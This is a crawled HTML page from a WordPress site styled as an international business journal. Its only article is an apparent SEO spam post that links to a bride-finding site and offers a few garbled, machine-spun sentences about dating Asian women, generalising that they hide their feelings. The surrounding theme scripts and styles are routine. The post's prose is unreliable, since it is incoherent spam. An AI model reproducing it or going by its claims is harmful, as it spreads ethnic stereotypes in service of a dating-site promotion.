

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jibism.org/2018/09/27/deciding-upon-easy-plans-in-my-beauty-brides/
body_size: 14387
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Deciding Upon Easy Plans In My Beauty Brides &#8211; JIBISM</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JIBISM &raquo; Feed" href="https://jibism.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="JIBISM &raquo; Comments Feed" href="https://jibism.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JIBISM &raquo; Deciding Upon Easy Plans In My Beauty Brides Comments Feed" href="https://jibism.org/2018/09/27/deciding-upon-easy-plans-in-my-beauty-brides/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jibism.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jibism.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jibism.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jibism.org/wp-content/themes/hitmag/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://jibism.org/wp-content/themes/hitmag/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-flexslider-css' href='https://jibism.org/wp-content/themes/hitmag/css/flexslider.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://jibism.org/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jibism.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jibism.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://jibism.org/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.8.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://jibism.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jibism.org/wp-json/wp/v2/posts/403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jibism.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jibism.org/2018/09/27/deciding-upon-easy-plans-in-my-beauty-brides/" />
<link rel='shortlink' href='https://jibism.org/?p=403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jibism.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjibism.org%2F2018%2F09%2F27%2Fdeciding-upon-easy-plans-in-my-beauty-brides%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jibism.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjibism.org%2F2018%2F09%2F27%2Fdeciding-upon-easy-plans-in-my-beauty-brides%2F&#038;format=xml" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #3fa6f4;
			}

            .th-readmore {
                background: #3fa6f4;
            }           

            a:hover {
                color: #3fa6f4;
            } 

            .main-navigation a:hover {
                background-color: #3fa6f4;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #3fa6f4;
            }

            #main-nav-button:hover {
                background-color: #3fa6f4;
            }

            .post-navigation .post-title:hover {
                color: #3fa6f4;
            }

            .top-navigation a:hover {
                color: #3fa6f4;
            }

            .top-navigation ul ul a:hover {
                background: #3fa6f4;
            }

            #top-nav-button:hover {
                color: #3fa6f4;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #3fa6f4;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #3fa6f4;
            }

            .nav-links .current {
                background: #3fa6f4;
            }

            .elementor-widget-container h5,
            .widget-title {
                border-bottom: 2px solid #3fa6f4;
            }

            .footer-widget-title {
                border-bottom: 2px solid #3fa6f4;
            }

            .widget-area a:hover {
                color: #3fa6f4;
            }

            .footer-widget-area .widget a:hover {
                color: #3fa6f4;
            }

            .site-info a:hover {
                color: #3fa6f4;
            }

            .search-form .search-submit {
                background: #3fa6f4;
            }

            .hmb-entry-title a:hover {
                color: #3fa6f4;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #3fa6f4;
            }

            .hms-title a:hover {
                color: #3fa6f4;
            }

            .hmw-grid-post .post-title a:hover {
                color: #3fa6f4;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #3fa6f4;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #3fa6f4;
            }

            a.hm-viewall {
                background: #3fa6f4;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #3fa6f4;
            }

            .site-title a {
                color: #3fa6f4;
            }

            .hitmag-post .entry-title a:hover {
                color: #3fa6f4;
            }

            .hitmag-post .entry-meta a:hover {
                color: #3fa6f4;
            }

            .cat-links a {
                color: #3fa6f4;
            }

            .hitmag-single .entry-meta a:hover {
                color: #3fa6f4;
            }

            .hitmag-single .author a:hover {
                color: #3fa6f4;
            }

            .hm-author-content .author-posts-link {
                color: #3fa6f4;
            }

            .hm-tags-links a:hover {
                background: #3fa6f4;
            }

            .hm-tagged {
                background: #3fa6f4;
            }

            .hm-edit-link a.post-edit-link {
                background: #3fa6f4;
            }

            .arc-page-title {
                border-bottom: 2px solid #3fa6f4;
            }

            .srch-page-title {
                border-bottom: 2px solid #3fa6f4;
            }

            .hm-slider-details .cat-links {
                background: #3fa6f4;
            }

            .hm-rel-post .post-title a:hover {
                color: #3fa6f4;
            }

            .comment-author a {
                color: #3fa6f4;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #3fa6f4;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #3fa6f4;
            }

            .required {
                color: #3fa6f4;
            }

            blockquote {
                border-left: 3px solid #3fa6f4;
            }

            .comment-reply-title small a:before {
                color: #3fa6f4;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #3fa6f4;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #3fa6f4;
            }		</style>
	<link rel="pingback" href="https://jibism.org/xmlrpc.php">	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
			
			
		</style>
	<link rel="icon" href="https://jibism.org/wp-content/uploads/2018/05/cropped-favicon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jibism.org/wp-content/uploads/2018/05/cropped-favicon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jibism.org/wp-content/uploads/2018/05/cropped-favicon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jibism.org/wp-content/uploads/2018/05/cropped-favicon1-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-403 single-format-standard wp-custom-logo wp-theme-hitmag th-right-sidebar">

<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">January 19, 2026					<span class="issn-text">ISSN NO. 2617 - 1805</span></div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
						<a href="https://jibism.org/" class="custom-logo-link" rel="home"><img width="1200" height="150" src="https://jibism.org/wp-content/uploads/2019/08/cropped-new-banner.jpg" class="custom-logo" alt="JIBISM" decoding="async" fetchpriority="high" srcset="https://jibism.org/wp-content/uploads/2019/08/cropped-new-banner.jpg 1200w, https://jibism.org/wp-content/uploads/2019/08/cropped-new-banner-300x38.jpg 300w, https://jibism.org/wp-content/uploads/2019/08/cropped-new-banner-768x96.jpg 768w, https://jibism.org/wp-content/uploads/2019/08/cropped-new-banner-1024x128.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>					</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://jibism.org/" rel="home">JIBISM</a></p>
													<p class="site-description">Journal of International Business, Innovation and Strategic management</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://jibism.org/">Home</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://jibism.org/about-us/">About Us</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="http://www.jibism.org/core_files/">Journals</a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="https://jibism.org/policies#topics">Research Topics</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://jibism.org/policies#publishing">Article Submission</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://jibism.org/policies#withdraw">Author Withdrawal</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://jibism.org/policies#processing">Charges</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://jibism.org/editorial-team/">Editorial Team</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="http://www.jibism.org/core_files/index.php/JIBISM/issue/archive">Journal Archives</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://jibism.org/contact-us/">Contact Us</a></li>
</ul></div>					
											<div class="hm-search-button-icon"></div>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://jibism.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="hm-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-403" class="hitmag-single post-403 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Deciding Upon Easy Plans In My Beauty Brides</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://jibism.org/2018/09/27/deciding-upon-easy-plans-in-my-beauty-brides/" rel="bookmark"><time class="entry-date published" datetime="2018-09-27T18:20:41+00:00">September 27, 2018</time><time class="updated" datetime="2019-08-31T07:17:26+00:00">August 31, 2019</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jibism.org/author/admin/">admin</a></span></span><span class="meta-sep"> - </span><span class="comments-link"><a href="https://jibism.org/2018/09/27/deciding-upon-easy-plans-in-my-beauty-brides/#comments">12059 Comments.</a></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href=""></a>
	<div class="entry-content">
		<h2> World Dating How To </h2>
<p><a href="https://mybeautybrides.net/"><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://2.bp.blogspot.com/_oABqQetftjk/R_QfRZaGpGI/AAAAAAAAByc/m49IVXLlmlE/s400/030.jpg" width="541px" alt=""/></a></p>
<p> Would you like to discover how to way Asian women? Very well doable constantly so simple since many of all of them do their finest ensure that they don&#8217;t discuss their feelings fairly quickly. There&#8217;re not always self-explanatory to mention individuals neglect you or adore you. Even if these include imagining merely this, a lot of feel disinclined to discuss it. And this is usually one thing you need to learn how to accept you need to launch dating one of those.  </p>
